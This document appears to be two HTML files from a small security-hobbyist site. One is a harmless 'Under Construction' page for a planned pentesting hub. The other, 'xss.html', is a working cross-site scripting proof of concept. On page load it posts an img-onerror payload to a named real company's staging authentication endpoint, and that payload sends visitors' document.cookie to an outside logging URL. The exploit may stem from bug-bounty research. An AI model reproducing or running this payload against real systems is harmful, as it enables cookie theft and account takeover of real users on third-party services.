
<file: Oldindex.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Under Construction - PHIMS Security</title>
    <style>
        body {
            margin: 0;
            font-family: 'Poppins', sans-serif;
            background: linear-gradient(135deg, #0f2027, #203a43, #2c5364);
            background-size: 400% 400%;
            animation: gradientBG 10s ease infinite;
            color: #ffffff;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            text-align: center;
        }

        @keyframes gradientBG {
            0% { background-position: 0% 50%; }
            50% { background-position: 100% 50%; }
            100% { background-position: 0% 50%; }
        }

        .container {
            max-width: 600px;
            padding: 20px;
            border-radius: 10px;
            background: rgba(0, 0, 0, 0.7);
            box-shadow: 0 4px 30px rgba(0, 0, 0, 0.5);
            backdrop-filter: blur(10px);
        }
        h1 {
            font-size: 3rem;
            color: #00ffcc;
            margin-bottom: 20px;
        }
        p {
            font-size: 1.2rem;
            color: #bbbbbb;
            margin-bottom: 30px;
            line-height: 1.6;
        }
        .footer {
            margin-top: 30px;
            font-size: 0.9rem;
            color: #555555;
        }
        @media (max-width: 768px) {
            h1 {
                font-size: 2.5rem;
            }
            p {
                font-size: 1rem;
            }
            .container {
                padding: 15px;
            }
        }
        @media (max-width: 480px) {
            h1 {
                font-size: 2rem;
            }
            p {
                font-size: 0.9rem;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <h1>Under Construction</h1>
        <p>We're building a hub for cyber security, pentesters, and bug bounty hunters. Stay tuned!</p>
        <div class="footer">
            &copy; 2025 PHIMS Security By <a style="color: #bbbbbb;" href="https://xavk.me">xAvk</a>. All rights reserved.
        </div>
    </div>
</body>
</html>
</file>

<file: xss.html>
<!DOCTYPE html>
<html>
  <head>
    <title>PoC XSS</title>
    <script>
      function sendXSS() {
        const xhr = new XMLHttpRequest();
        xhr.open("POST", "https://stg-datagenie.np.logitech.io/auth/realms/master/clients-registrations/default", true);
        xhr.setRequestHeader("Content-Type", "application/json");

        // Ganti URL webhook kamu di sini
        const webhook = "https://www.phims.tech/log.php";

        const payload = {
          "<img src='x' onerror='fetch(`" + webhook + "?cookie=`+document.cookie)'>": 1
        };

        xhr.onreadystatechange = function () {
          if (xhr.readyState === 4) {
            // Optional: Tampilkan hasilnya ke iframe, atau alert
            alert("Response received. Check webhook.");
          }
        };

        xhr.send(JSON.stringify(payload));
      }

      window.onload = sendXSS;
    </script>
  </head>
  <body>
    <h1>Testing XSS Payload... Please wait</h1>
  </body>
</html>
</file>
